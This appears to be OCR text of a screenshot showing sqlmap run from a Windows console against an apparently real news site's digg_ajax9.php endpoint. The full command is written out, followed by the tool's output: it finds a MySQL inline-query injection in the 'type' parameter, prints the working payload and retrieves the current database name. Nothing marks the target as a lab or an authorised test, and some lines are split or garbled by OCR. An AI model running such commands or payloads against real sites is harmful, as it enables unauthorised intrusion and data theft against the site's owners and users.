 C:\Use \sqlmap.py -u "news.07073.com/plus/digg_ajax9.php
?type=&id=1071 dbms mysql -p type --current-db
{1.0-dev-nongit-20150312}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:58:02
[15:58:02] [WARNING] provided value for parameter 'type' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[15:58:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: type (GET)
Type: inline query
Title: MySQL inline queries
Payload: type=(SELECT CONCAT(0x71706a6271,(SELECT (ELT(8468=8468,1))),0x7176
787071))&id=1071264
---
[15:58:03] [INFO] testing MySQL
[15:58:03] [INFO] confirming MySQL
[15:58:03] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[15:58:03] [INFO] fetching current database
[15:58:03] [INFO] retrieved: www07073
current database: 'www07073'
[15:58:03] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\news.07073.com'
[*] shutting down at 15:58:03